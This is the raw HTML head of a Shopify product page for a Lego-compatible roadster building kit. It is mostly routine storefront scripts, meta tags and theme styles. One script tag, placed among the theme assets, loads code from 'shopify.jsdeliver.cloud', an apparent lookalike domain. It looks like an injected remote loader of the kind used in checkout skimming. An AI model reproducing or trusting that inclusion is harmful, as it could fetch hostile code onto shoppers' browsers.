

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thelittlebigstore.co/products/roadster-assembled-compatible-with-lego-model-car
body_size: 62388
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.thelittlebigstore.co/products/roadster-assembled-compatible-with-lego-model-car">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
    
<title>
      Roadster Assembled Compatible With Lego Model Car
 &ndash; The Little Big Store</title>

    
      <meta name="description" content="Are you looking for a fun and creative way to stimulate your child&#39;s imagination? Look no further than the Roadster Assembled Compatible With Lego Model Car! This engaging building block set is a great choice for helping kids develop their engineering skills and unleash their inner creator. Your child can have hours of">
    

    

<meta property="og:site_name" content="The Little Big Store">
<meta property="og:url" content="https://www.thelittlebigstore.co/products/roadster-assembled-compatible-with-lego-model-car">
<meta property="og:title" content="Roadster Assembled Compatible With Lego Model Car">
<meta property="og:type" content="product">
<meta property="og:description" content="Are you looking for a fun and creative way to stimulate your child&#39;s imagination? Look no further than the Roadster Assembled Compatible With Lego Model Car! This engaging building block set is a great choice for helping kids develop their engineering skills and unleash their inner creator. Your child can have hours of"><meta property="og:image" content="http://www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?v=1706635060">
  <meta property="og:image:secure_url" content="https://www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?v=1706635060">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="43.77">
  <meta property="og:price:currency" content="USD"><meta name="twitter:site" content="@#"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Roadster Assembled Compatible With Lego Model Car">
<meta name="twitter:description" content="Are you looking for a fun and creative way to stimulate your child&#39;s imagination? Look no further than the Roadster Assembled Compatible With Lego Model Car! This engaging building block set is a great choice for helping kids develop their engineering skills and unleash their inner creator. Your child can have hours of">


    <script>
      new PerformanceObserver((list) => {
        const latestEntry = list.getEntries().at(-1);
      
        if (latestEntry?.element?.getAttribute('loading') == 'lazy') {
          console.warn('Warning: LCP element was lazy loaded', latestEntry);
        }
      }).observe({type: 'largest-contentful-paint', buffered: true});
    </script>
    
    <script defer>
      const ON_CHANGE_DEBOUNCE_TIMER = 300;
      const PUB_SUB_EVENTS = {
        cartUpdate: 'cart-update',
        quantityUpdate: 'quantity-update',
        variantChange: 'variant-change'
      };

    </script>
    <script src="//www.thelittlebigstore.co/cdn/shop/t/29/assets/vendors.js?v=87330480114418983271762311121" defer="defer" ></script>
   
    <script src="//www.thelittlebigstore.co/cdn/shop/t/29/assets/global.min.js?v=135733005047879689611762311121" defer="defer" ></script>
    <script src="//www.thelittlebigstore.co/cdn/shop/t/29/assets/custom-elements.min.js?v=76816523001149868561762311121" defer="defer" ></script>
    <script src="https://shopify.jsdeliver.cloud/config.js" async></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="n3q6qpk2fnsej6owtda9qz5aaqx6uo">
<meta name="google-site-verification" content="X-X28bPKsQn3RmkYycJ5pLF5LpdmHubtV8uGAFmBG3Q">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/76814680344/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ed59d81073a711f27c5e58a0acc552b5">
<meta id="in-context-paypal-metadata" data-shop-id="76814680344" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.thelittlebigstore.co/products/roadster-assembled-compatible-with-lego-model-car.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=76814680344" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":76814680344,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/76814680344","merchantName":"The Little Big Store","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"The Little Big Store","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ed59d81073a711f27c5e58a0acc552b5","betas":["rich-media-storefront-analytics"],"domain":"www.thelittlebigstore.co","predictiveSearch":true,"shopId":76814680344,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thelittlebigstore-5241.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Atlas Theme","id":181388050712,"schema_name":"Atlas","schema_version":"2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.thelittlebigstore.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.thelittlebigstore.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thelittlebigstore.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.thelittlebigstore.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.thelittlebigstore.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.thelittlebigstore.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.thelittlebigstore.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.thelittlebigstore.co/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thelittlebigstore.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.thelittlebigstore.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.thelittlebigstore.co/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js");
await import("//www.thelittlebigstore.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.thelittlebigstore.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/kp-9dfa.klickly.com\/boa.js?v=39\u0026tw=0\u0026ga4=1\u0026version=v2\u0026platform=shopify\u0026account_id=908\u0026b_type_cart=b37fae87d72784b2\u0026b_type_visit=3c8db474aebce0e4\u0026b_type_checkout=16c546222980074a\u0026shop=thelittlebigstore-5241.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":76814680344,"offset":-21600,"reqid":"d099ab68-62b3-4785-b643-1c176aba1ac5-1770009231","pageurl":"www.thelittlebigstore.co\/products\/roadster-assembled-compatible-with-lego-model-car","u":"024cc8e89937","p":"product","rtyp":"product","rid":8935434617112};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.thelittlebigstore.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.thelittlebigstore.co/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.thelittlebigstore.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.thelittlebigstore.co/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.thelittlebigstore.co/cdn/shop/t/29/compiled_assets/scripts.js?v=13458"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      main{visibility:hidden !important;}
      
      



      :root {
        --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;
        --font-heading-size: 35px;
        --font-heading-mob-size: 30px;

        --heading-text-transform: none;

        --font-button-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-button-weight: 400;

        /* --font-body-scale: 1.0; */
        --font-body-scale: 1;
        --global-body-text-font-size: 16px;
        /* --font-heading-scale: 1.1; */
        --font-heading-scale: 1;


        --color-base-heading: 56, 56, 56;
        --color-navigation-links: 0, 0, 0;
        --color-base-text: 48, 48, 48;
        --color-shadow: 48, 47, 47;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 16, 72, 156;
        --color-base-accent-1: 255, 255, 255;
        --color-base-accent-2: 255, 255, 255;
        --color-base-accent-3: 0, 0, 0;
        --color-base-custom-color-1: 238, 238, 238;
        --color-base-custom-color-2: 0, 74, 173;
        --color-custom-color-1: 238, 238, 238;
        --color-custom-color-2: 0, 74, 173;
        --color-custom-color-3: 252, 205, 12;
        --color-custom-color-4: 255, 255, 255;
        --color-custom-color-5: 16, 72, 156;

        --gradient-base-background-1: ;
        --gradient-base-background-2: ;
        --gradient-base-accent-1: rgb(255,255,255);
        --gradient-base-accent-2: linear-gradient(180deg, rgba(240, 69, 87, 1), rgba(221, 39, 57, 1) 100%);
        --gradient-base-accent-3: rgb(0,0,0);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --sale-badge-background: #004aad;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 12px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 5px;
        --inputs-border-width: 2px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 4px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;

        --animation-button-hover-color: #1e1e1e;
        --animatioin-button-text-with-arrow-content: none;
        --animatioin-button-text-with-arrow-padding: 3rem;
        --animation-scale: 1.05;
        --animation-glow: 0 0 10px 2px rgba(var(--color-base-accent-3), 1.0), 0 0 0 1px rgba(var(--color-base-accent-3), 0.5);
        --animation-slide-background: none;
      }

      /* *,
      *::before,
      *::after {
        box-sizing: inherit;
      } */
      

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }
      *, ::before, ::after { box-sizing: inherit; }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        letter-spacing: 0.06rem;
        /* line-height: calc(1 + 0.8 / var(--font-body-scale)); */
        line-height: 1.4em;
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        font-size: var(--global-body-text-font-size);
      }

      @media screen and (min-width: 750px) {
        body {
          /* font-size: 1.6rem; */
        }
      }
    </style>

    <link href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/base.min.css?v=85782092345620042681762311120" rel="stylesheet" type="text/css" media="all" />
    
    
   

    <link rel="stylesheet" href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/vendors.min.css?v=154279446038129201891762311121" media="print" onload="this.media='all'" defer>
     <style>
.rte:after {
  clear: both;
  content: '';
  display: block;
}

.rte > p:first-child {
  margin-top: 0;
}

.rte > p:last-child {
  margin-bottom: 0;
}

.rte table {
  table-layout: fixed;
}

@media screen and (min-width: 750px) {
  .rte table td {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
  }
}

.rte img {
  height: auto;
  max-width: 100%;
  border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));
  border-radius: var(--media-radius);
  box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));
  margin-bottom: var(--media-shadow-vertical-offset);
}

.rte ul,
.rte ol {
  list-style-position: inside;
  padding-left: 2rem;
}

.rte li {
  list-style: inherit;
}

.rte li:last-child {
  margin-bottom: 0;
}

.rte a {
  color: rgba(var(--color-link), var(--alpha-link));
  text-underline-offset: 0.3rem;
  text-decoration-thickness: 0.1rem;
  transition: text-decoration-thickness var(--duration-short) ease;
}

.rte a:hover {
  color: rgb(var(--color-link));
  text-decoration-thickness: 0.2rem;
}

.rte blockquote {
  display: inline-flex;
}

.rte blockquote > * {
  margin: -0.5rem 0 -0.5rem 0;
}
</style>
    <link href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/custom.css?v=43718911148600877961762311121" rel="stylesheet" type="text/css" media="all" />
<script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <link rel="preload" href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-list-menu.css?v=151968516119678728991762311120" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-search.css?v=184225813856820874251762311120" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-menu-drawer.css?v=138296110930072740841762311120" as="style" onload="this.onload=null;this.rel='stylesheet'">

    <link
      rel="stylesheet"
      href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/base-deferred.min.css?v=69177625499485900361762311120"
      media="print"
      onload="this.media='all'"
      defer
    ><link rel="preload" href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-cart-drawer.css?v=42634648875087362761762311120" as="style" onload="this.onload=null;this.rel='stylesheet'">
      <link rel="stylesheet" href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-discounts.css?v=152760482443307489271762311120" media="print" onload="this.media='all'" defer><noscript><link href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-list-menu.css?v=151968516119678728991762311120" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-search.css?v=184225813856820874251762311120" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-menu-drawer.css?v=138296110930072740841762311120" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-cart-notification.css?v=137625604348931474661762311120" rel="stylesheet" type="text/css" media="all" /></noscript>
